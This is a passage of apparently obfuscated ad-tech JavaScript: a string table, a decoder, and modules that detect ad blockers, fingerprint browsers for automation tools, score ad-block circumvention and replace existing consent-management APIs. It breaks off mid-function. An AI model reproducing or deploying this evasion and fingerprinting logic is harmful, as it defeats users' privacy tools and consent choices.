'|']","Number","comma-token","<media-not>|<media-and>|<media-in-parens>","<'inset-inline'>","rtt","MediaQueryList","$cdc_asdjflasutopfhvcZLmcfl_","[discretionary-ligatures|no-discretionary-ligatures]","https://c.html-load.com","eWJmcQ==","findAll","url-not-matched","<page-selector-list>","normal|<length>","lastChanged","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","shouldRemoveByUrl","tokenBefore","matchStack","getElementsByClassName","fmget_targets","push","<keyframe-selector># { <declaration-list> }","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","beforeunload","for","IntersectionObserverEntry","line","replace|add|accumulate","state","[<layer-name>#|<layer-name>?]","is_admiral_active","gecko/","<'width'>","configIndex","as_","__driver_unwrapped","MatchOnceBuffer","auto|<position>","/inventory?host=","[auto|<integer>]{1,3}","text-ad","url-path-not-equal","innerHeight","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Unexpected input","resolve","auto|none|scrollbar|-ms-autohiding-scrollbar","cef","parent","flex","WebGLRenderingContext.getParameter is not a function","false","dppx","translate3d( <length-percentage> , <length-percentage> , <length> )","stack","child|young|old","scrolling","url( <string> <url-modifier>* )|<url-token>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","` has no known descriptors","tel:","entries","<visual-box>||<length [0,∞]>","Expect a keyword","base","<keyframes-name>","No element indexed by ","detect","mismatchLength","Click","adsense","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","padding-box|content-box","getProperty","frame","unknown","notificationPermissions","[AdBlockDetector] Snippet adblock detected",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","CanvasCaptureMediaStream","refresh","<length>|<percentage>|auto","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","middle","MSG_ACK_VISIBLE","domain switch: ignore","skipUntilBalanced","horizontal|vertical|inline-axis|block-axis|inherit","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","pub_300x250","setPrototypeOf","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_serializeMappings","window.PluginArray is undefined","cache_adblock_circumvent_score","AS-ENCODED-VAL","FeatureFunction","isChannelConnected","keepOriginalAcceptableAds","prependList","SharedStorageWorklet","edg/","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","ybar","element-visible-selector","adshield-native","wdioElectron","configurable","outerHeight","insertData","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Not supported insert-rule | rule: ","/didomi_cmp.js","\n  syntax: ",'Identifier "',"heightEval","matchMedia","<'align-self'> <'justify-self'>?","lookupOffsetNonSC","none|both|horizontal|vertical|block|inline","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[auto|<length-percentage>]{1,2}","decodeId","atan2( <calc-sum> , <calc-sum> )","Atrule","Token","none|auto","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","detections","protectHtml","cmVzZXJ2ZWQx","stopImmediatePropagation","abc","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","navigator.appVersion is undefined","Nth","getContext","cssWideKeywordsSyntax","saturate( <number-percentage> )","' not supported","auto|<animateable-feature>#","addConnectionHandler","ACK_VISIBLE","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<url> <decibel>?|none","outerHTML","History","end","scale( [<number>|<percentage>]#{1,2} )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","from-image|<angle>|[<angle>? flip]","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_validateMapping","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","containerId","purpose1 consent error","view( [<axis>||<'view-timeline-inset'>]? )","browserKind","[[<integer>|infinite]{2}]#|auto","gpt-highfivve","Declaration","sin( <calc-sum> )","_set","getSlotId","Css","from","as_inventories","number-token","toLowerCase","is_brave","document.documentElement.getAttributeNames is not a function","deg","isSafari","parseValue","recovery",", height: ","none|<string>+","extra","none|mandatory|proximity","https://fb.content-loader.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","48soxMFN","<image>","createList","light","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","longestMatch","rotate( [<angle>|<zero>] )","<'border-width'>||<'border-style'>||<color>","width","SyntaxReferenceError","Inventory.reinsert","<xyz-space> [<number>|<percentage>|none]{3}","larger|smaller","MozAppearance","<url>+","\n  --------","gpt-ima","<'margin-block-start'>","_sorted","Terminate - IVT blocked","memory","x-frame-width","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","params","clearOriginJoinedAdInterestGroups","que","` in `","this.href='https://paid.outbrain.com/network/redir","throw new Error();","Element_removeAttribute","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","permission","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","1.9.1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","body","Destroying interstitial slots : ","20030107","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Range","gpt_requested_time","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","origin","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","isLoaded","getAttributeNames","cache_is_blocking_acceptable_ads","[none|<dashed-ident>]#","numeric-only|allow-keywords","scaleZ( [<number>|<percentage>] )","Terminate - empty profile","right","<length-percentage>|closest-side|farthest-side","startsWith","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","MSG_ACK","Terminate - not registered in db","browserEngineKind","luminance|alpha","!self","condition","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cap","reverse","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","var( <custom-property-name> , <declaration-value>? )","Keyword","_version","random","attributionSrc","image( <image-tags>? [<image-src>? , <color>?]! )","[<length-percentage>|left|center|right]#","randomize","backgroundImage","layer( <layer-name> )","( <style-condition> )|( <style-feature> )|<general-enclosed>","10eMxxty","rcap","scanString","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","knowt.com","<blend-mode>|plus-lighter","Expect a number","flatMap","sourceMap","_sourceRoot","AtKeyword"," cmp...","base[href]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodeUrl","Window_setTimeout","positionRule","gpt-tdn","setTargeting","sourceContentFor","auto|always|avoid|left|right|recto|verso","botd timeout","auto|wrap|nowrap","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","SupportsDeclaration","<mask-reference>#","prepend","reference","sqrt( <calc-sum> )","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","a3luYg==","terms","blob:","createContextualFragment","opacity:","none|[x|y|block|inline|both] [mandatory|proximity]?","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<wq-name>|<ns-prefix>? '*'","HTMLScriptElement","Raw","reduceRight","consumeUntilLeftCurlyBracket","<time>|<percentage>","scroll-position|contents|<custom-ident>","normal|reverse|alternate|alternate-reverse","gpt-adshield","baseline|sub|super|<svg-length>","[recoverTcfCMP] __tcfloaded_cache set. Value: ",'" as-key="',"initLogUploadHandler","consumeUntilLeftCurlyBracketOrSemicolon","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ=="," node type","isElementDisplayNone","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'border-top-style'>","marginheight","<geometry-box>#","adsbygoogle","none|<track-list>|<auto-track-list>","Mismatch","none|all|<dashed-ident>#","only","IVT detection failed","vmax","isAdBlockerDetected","key","PluginArray","Reflect","auto|<color>","message","blocked_filters","gdprApplies","descriptors","as_window_id","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'border-style'>","scale3d( [<number>|<percentage>]#{3} )","calledSelenium","Type","normal|reset|<number>|<percentage>","<compound-selector>#","https://qa.html-load.com","closest","as_adblock","window.Notification is undefined","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ=="," is blocked.","[recoverTcfCMP] start","as_version","toUpperCase","srcdoc","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","getFirstListNode","Node","gpt-publisher","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","core-ads","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","gpt-adsinteractive","Notification","auto|none|text|all","closed","Terminate - bot detected","dvmin","matchRef","traffective","beforeHtml","cdn-exchange.toastoven.net","Document_querySelector","child","distinctiveProps","dispatchEvent","join","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","originalAds","<ident> ['.' <ident>]*","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","-apple-system|BlinkMacSystemFont","fminer","layer(","[AdBlockDetector] page unloaded while checking acceptable ads target ","<number>|<percentage>","recover_cmp_active","_Selenium_IDE_Recorder","nextState","clip-path","'.' <ident-token>","normal|reverse|inherit","Analytics.event(","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","apply","opacity","auto|normal|none","__esModule","isEmpty","cqw","removeAttribute","ApplePayError",'<script src="',"json","HTMLElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Element_getAttribute","Identifier, string or comma is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","z-index","/report","ident-token","not_blocking_ads","[proportional-nums|tabular-nums]","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fetchLater","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","IFrame","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","background-color","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","getTargetingKeys","statusText","scaleX( [<number>|<percentage>] )","output","invert(","<'min-inline-size'>","randomUUID","okNetworkStatusCodes","Percentage","<angle-percentage>",";<\/script>","poster","<box>|border|text","__selenium_evaluate","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<time>#","<'align-self'>|anchor-center","parseFromString","auto|thin|none","intersectionRatio","hash-token","childNodes","<empty string>","localeCompare","important","[full-width|proportional-width]","element","ad01","requestAnimationFrame","<'opacity'>","__fxdriver_unwrapped","Unknown node type:","Inventory(","3OPCRlT","<declaration-value>?","<keyframe-block>+","Profile","Function.prototype.bind is undefined","any","originalLine","aW5wdXQ=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","protocol","tagNameFilter","normal|<percentage>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<string> [<integer>|on|off]?","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","sectionChange","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","height-equal-or-greater-than","url-token","toSetString","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[<line-names>|<name-repeat>]+","plugins","coupang","cmVzZXJ2ZWQyT3V0cHV0","slot","setProperty","[<image>|<string>] [<resolution>||type( <string> )]","process","protect","Unexpected end of input","linear|radial","Blocked prebid request for ","none|<custom-ident>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","walk","/analytics?host=","nodeType","parent_before","[jis78|jis83|jis90|jis04|simplified|traditional]","MediaSettingsRange","none|<filter-function-list>","declarators","})()","cnlwYQ==","isOriginalCmpBlocked","UnicodeRange","walkContext","sources","hashchange","gpt_disabled_by_missing_tcf","requestNonPersonalizedAds","fromEntries","jsSelector","yahoo-mail-v1","teads","matchAtrulePrelude","semicolon-token","<target-counter()>|<target-counters()>|<target-text()>","[<ident-token>|'*']? '|'","https://t.html-load.com","skipWs","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","gpt-nextmillenium","!term","isInIframe","CDC-token","[csstree-match] BREAK after 15000 iterations","At-rule `@","collapse|separate","<'grid-row-gap'> <'grid-column-gap'>?","endpoint","ariaLabel","9999","element-invisible-selector","tag","cooktoria.com","auto|<integer>","initMain","IdSelector","<grid-line> [/ <grid-line>]{0,3}","none|auto|[<string> <string>]+","<simple-selector>#","filterNthElements","xyz|xyz-d50|xyz-d65","compareByGeneratedPositionsDeflated","<compositing-operator>#","addEventListener","before doesn't belong to list","[<type-selector>? <subclass-selector>*]!","v4ac1eiZr0","w2g","str","aWQ=","getArg","immediate","gpt-adingo","<wq-name>","<html><head><script>","counter( <counter-name> , <counter-style>? )","isEncodedId","getAtrule",".umogames.com","compareByOriginalPositionsNoSource","auto|<custom-ident>","url-path-equal","logicieleducatif.fr","Failed to detect bot:","decorate","getOwnPropertyDescriptor","dotted|solid|space|<string>","didomiConfig","Unexpected syntax '",'<meta name="color-scheme" content="',"<'max-block-size'>","last_bfa_at","class","BotDetector.detect can't be called before BotDetector.collect","joinAdInterestGroup","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-real-selector-list>","bnh6bg==","collect","googletag","insertBefore","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","__$webdriverAsyncExecutor","bot","scope","computeSourceURL","node","SyntaxMatchError","isParentsDisplayNone","window.parent.parent.confiant.services().onASTAdLoad","/iu3","gpt-vuukle","Combinator","revert-layer","normal|italic|oblique <angle>?","window.external is undefined","combinator","<relative-real-selector-list>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","align-items","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","is_original_cmp_blocked","break","allocateCursor","<composite-style>#","interstitial","Feature","matrix( <number>#{6} )","BotdError","scanSpaces","recovery_started","replacingPlaceholders","Failed to decode protect-url: url is empty","script:","rest","<font-weight-absolute>{1,2}","api.adiostech.com","image","<mask-layer>#","getOwnPropertyNames","cmVzZXJ2ZWQySW5wdXQ=","__webdriverFunc","domAutomationController","textAd","gpt-adpushup","response","tpmn","iterateNext","DisallowEmpty","<'right'>","/filter-fingerprint","edge","display","httpEquiv","text_ads","mozInnerScreenX","call","documentElement","circle( [<shape-radius>]? [at <position>]? )","infinite|<number>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","positions","remove","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","__fxdriver_evaluate","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<font-stretch-absolute>{1,2}","indexOf","skewX( [<angle>|<zero>] )","<number-one-or-greater>","<paint>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","CSSPrimitiveValue","<'inset-block-start'>","<combinator>? <complex-selector>","color( <colorspace-params> [/ [<alpha-value>|none]]? )","none|left|right|both|inline-start|inline-end","race","clientHeight","inventoryId","none|element|text","papi","enums","clamp( <calc-sum>#{3} )","-moz-calc(","absolute","none|<custom-ident>+","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<custom-ident>","layer","trident","139341","consumeUntilExclamationMarkOrSemicolon","reserved2Input","StyleSheet","done","auto|<time>","phantomas","navigator.connection is undefined","none|forwards|backwards|both","ADS_FRAME","_file","features","selected","( <declaration> )","drop-shadow( <length>{2,3} <color>? )","light-dark( <color> , <color> )","webGL","recover_cmp_region","LayerList","Failed to decode protect-id: id is empty","loc","light|dark|<integer [0,∞]>","<an-plus-b>|even|odd","setIsTcfNeeded","<length>","content-box|border-box|fill-box|stroke-box|view-box","Unexpected err while detecting cosmetic filter: ","value","isGecko","targeting","MSG_SYN","CSSStyleSheet","Navigator","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","ghi","blocking_acceptable_ads","keys","<ray()>|<url>|<basic-shape>","Must be between 0 and 63: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","butt|round|square","<attachment>#","adms","outerWidth","center","Condition is expected","as_backgroundColor","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<single-animation-play-state>#","errArgs","adblock_circumvent_score","readSequence","translate( <length-percentage> , <length-percentage>? )","getAtruleDescriptor","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sticky","firefox_etp_enabled","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","item doesn't belong to list","<transform-function>+","pluginsArray","substrToCursor","country","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|none","isInRootIframe","[recoverTcfCMP] ","_array","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","none|<dashed-ident>#","image-set( <image-set-option># )","consents","xPath","inherit","mustExcludeStrings","AttributeSelector","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","as-empty-bidder","ADNXSMediation","browserLanguage","Condition","gpt","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","mezzomedia",'" is not in the set.',"first","EOF-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<bg-size>#","generic","none|<filter-function-list>|<-ms-filter-function-list>","<html><head></head><body></body></html>","<supports-condition>","none|in-flow|all","SelectorList","api.ootoo.co.kr","/ivt/detect","ivt","textContent","<length-percentage>&&hanging?&&each-line?","findIndex","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","initial|inherit|unset|revert|revert-layer","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","contains","ratio","split","getType","window.parent.document.domain;","renderer","coachjs","ltr|rtl","<single-animation-fill-mode>#","visibility:","msie","':' [before|after|first-line|first-letter]","Unknown at-rule","<'top'>{1,2}","type","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Brian Paul","getStorageUpdates","CefSharp","getTokenStart","[first|last]? baseline","alphaStr","CDC","removeEventListener","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Enum","<'padding-left'>{1,2}","whale","filter","normal|[fill||stroke||markers]","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<bg-clip>#","scanWord","<complex-real-selector>#","<number [1,∞]>","Selector is expected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","lvw","selenium-evaluate"];return(a1w=function(){return t})()}(function(t,e){const n=a1y,r=a1w();for(;;)try{if(494686==parseInt(n(1406))/1*(-parseInt(n(558))/2)+-parseInt(n(2825))/3*(-parseInt(n(2296))/4)+-parseInt(n(2230))/5*(-parseInt(n(2551))/6)+parseInt(n(2175))/7+-parseInt(n(401))/8+parseInt(n(1184))/9*(parseInt(n(2629))/10)+-parseInt(n(1210))/11*(parseInt(n(1260))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KQ=a1y;var w={9141:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let i="",o=r(1763);try{var s;i=null!==(s=document[r(905)][r(3287)](r(925)))&&void 0!==s?s:r(2440);const t=document[r(905)][r(3287)](r(2270))||document[r(905)][r(3287)](r(1523));t&&(o=new URL(t,window[r(1104)][r(841)])[r(2594)])}catch(t){}const a={version:r(1266),sdkVersion:i,endpoint:o,env:r(462),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(774)][r(2220)],insertBefore:Node[r(774)][r(2951)]};function o(t,e){const n=r;e[n(839)]?i[n(2951)][n(3008)](e[n(3263)],t,e[n(839)]):i[n(2220)][n(3008)](e[n(1909)],t)}function s(t){const e=r;i[e(2220)][e(3008)](document[e(1866)],t)}function a(t){const e=r,n=document[e(2107)](t[e(2151)]);for(const r of t[e(2598)]())n[e(2241)](r,t[e(3287)](r));return n[e(3142)]=t[e(3142)],n}function c(){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>S,jy:()=>v});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2599),p=r(2460);let g=0;function b(){const t=r;return![t(1160),t(1947)][t(2145)]((e=>location[t(3379)][t(3365)](e)))&&!window[t(1156)]}function w(){const t=r;return o.A[t(643)](p)||g[t(712)]()}async function y(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||!(!(window[e(1104)][e(1641)]+window[e(1104)][e(439)])[e(1403)](e(659))&&e(868)!==o.A[e(643)](e(659),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2344)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3396)](p,g[n(712)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3396)](p,g[e(712)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(868)===o.A[e(643)](e(2714),!1)||(void 0!==m?m:b()&&![e(734),e(1947)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&e(868)===o.A[e(643)](f)?(k(t)[e(2344)]((t=>{const n=e;m=t,o.A[n(3396)](f,t[n(712)]())})),!0):(m=await k(t),o.A[e(3396)](f,m[e(712)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(2107)](t(1115));n[t(2241)]("id",t(1250)),document[t(1866)][t(2220)](n),n[t(2241)](t(1529),t(922));const r=["ad",t(2819),t(1250),t(2033),t(2688),t(3388),t(713),t(1218),t(610),t(2205),t(2455),t(539),t(2019),t(2405),t(2995),t(1146),t(3006),t(3426),t(392)];for(const o of r){n[t(1655)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2347)](n);if(t(1313)===r[t(3004)]||t(1842)===r[t(1421)]){i.A[t(815)](t(780)),e=!0;break}}document[t(1866)][t(1246)](n)}catch(e){i.A[t(815)](t(3070)[t(2090)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(712)]();return!(!e[t(1403)](t(929))||!e[t(1403)](t(2317))||(i.A[t(815)](t(2442)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(2320)===r[e(3162)]&&n[e(2385)]({url:r[e(1570)]});const r=window[e(1104)][e(3379)][e(3365)](e(942));return r?n[e(2385)]({url:e(2304)}):(n[e(2385)]({url:e(1042),mustIncludeStrings:[e(2688)],mustExcludeStrings:[e(1532)]}),s.A[e(2542)]()||n[e(2385)]({url:e(2023),mustIncludeStrings:[e(1256)],mustExcludeStrings:[e(1532)]})),(await Promise[e(1734)]([...n[e(376)]((t=>A(t[e(1570)],t[e(1708)],t[e(3118)]))),r?_():z()]))[e(2145)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(2799)]||[],r=await Promise[e(1734)](t[e(1570)][e(376)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1y;if(o(2099)===t[o(3162)]){const t=new XMLHttpRequest;t[o(2914)](o(3338),(()=>{const r=o;4===t[r(1224)]&&(t[r(1434)]>=200&&t[r(1434)]<300||n[r(1403)](t[r(1434)])?e():i())})),t[o(2914)](o(2124),(()=>i())),t[o(1652)](o(1891),r),t[o(1826)]()}else if(o(778)===t[o(3162)])if(s.A[o(2063)]())A(r)[o(2344)]((t=>t?i():e()))[o(1217)](i);else{const t=new Image;t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r}else if(o(1189)===t[o(3162)]){const t=document[o(2107)](o(1189));t[o(2914)](o(740),(()=>e())),t[o(2914)](o(2124),(()=>i())),t[o(1523)]=r,document[o(1866)][o(2220)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(815)](o(2752)[o(2090)](t[o(1570)])),!0):(i.A[o(815)](o(3262)[o(2090)](t[o(1570)],o(2717))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(778),url:[e(2046),e(1342)]})}async function A(t){const e=r;let n=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(643)]()[e(3442)][e(3008)](window,t);if(r[e(3358)])return!0;if(null===r[e(2587)]&&e(2009)===r[e(3162)])return!0;if(r[e(1434)]<200||r[e(1434)]>=300)return!0;const i=await 